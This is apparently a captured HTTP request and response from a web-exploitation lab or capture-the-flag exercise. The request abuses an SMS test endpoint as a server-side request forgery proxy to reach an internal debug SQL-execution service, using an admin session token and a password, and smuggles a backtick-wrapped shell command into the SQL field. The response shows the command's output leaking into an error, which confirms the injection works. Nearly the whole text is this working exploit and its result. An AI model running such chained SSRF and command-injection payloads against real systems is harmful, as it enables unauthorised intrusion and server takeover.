 Request
Pretty Raw Hex
\n
1 POST /api/sms/test HTTP/1.1
2 Host: 94.237.49.23:46148
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.49.23:46148/sms-settings
8 Content-Type: application/json
9 Content-Length: 383
10 Origin: http://94.237.49.23:46148
11 Connection: keep-alive
12 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNzU1Mjc4NzAxfQ.qiu
S8kRKzqaZGxmi5NCyte-pAGl0NRiwgy9Wefg_Pn4
13 Priority: u=0
14
15 {
"verb":"POST",
"url":"http://127.0.0.1:1337/debug/sql/exec",
"params":"{\"sql\":\"`id`\",\"password\":\"vULszIrfzcons8m\"}",
"headers":
"Content-Type: application/json\nCookie: session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNzU1Mjc4NzAxfQ.qiuS8kRKzqaZGxmi5NCyte-pAGl0NRiwgy9
Wefg_Pn4",
"resp_ok":"<status>ok</status>",
"resp_bad":"<status>error</status>"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 106
5 Date: Sat, 16 Aug 2025 07:15:43 GMT
6 Connection: keep-alive
7 Keep-Alive: timeout=5
8
9 {
"status":"success",
"result":"{\"sql\":\"`id`\",\"output\":\"Error: near \\\"uid\\\": syntax error\\n\"}"
}